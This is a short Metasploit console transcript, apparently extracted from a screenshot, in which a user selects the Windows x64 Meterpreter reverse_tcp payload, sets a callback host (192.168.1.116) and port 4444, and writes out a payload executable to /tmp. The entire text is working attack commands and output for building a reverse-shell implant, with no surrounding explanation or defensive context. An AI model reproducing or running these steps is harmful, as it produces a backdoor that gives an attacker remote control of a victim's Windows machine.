 msf5 > use payload/windows/x64/meterpreter/reverse_tcp
msf5 payload(windows/x64/meterpreter/reverse_tcp) > set LHOST 192.168.1.116
LHOST => 192.168.1.116
msf5 payload(windows/x64/meterpreter/reverse_tcp) > set LPORT 4444
LPORT => 4444
msf5 payload(windows/x64/meterpreter/reverse_tcp) > generate -f exe -o /tmp/not-expected-p
ayload.exe
[*] Writing 7168 bytes to /tmp/not-expected-payload.exe...
msf5 payload(windows/x64/meterpreter/reverse_tcp) >